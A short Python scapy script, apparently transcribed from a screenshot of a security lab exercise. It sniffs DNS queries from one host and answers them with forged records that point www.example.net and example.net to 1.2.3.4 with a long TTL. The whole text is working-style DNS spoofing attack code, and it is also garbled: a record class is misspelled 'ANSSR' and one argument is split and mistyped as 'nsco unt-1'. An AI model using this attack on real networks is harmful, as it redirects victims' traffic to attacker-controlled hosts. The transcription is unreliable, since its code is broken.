 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
  if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
    IPpkt=IP(dst=pkt[IP].src,src=pkt[IP].dst)
    UDPpkt=UDP(dport=pkt[UDP].sport,sport=53)
    Anssec=ANSSR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
    NSsec=ANSSR(rrname="example.net",type='A',rdata='1.2.3.4',ttl=259200)
    DNSpkt=DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,nsco
unt-1,an=Anssec,ns=NSsec)
    spoofpkt=IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)
pkt=sniff(filter='udp and (src host 10.0.2.15 and dst port 53)',prn=spoof_dns)
~
~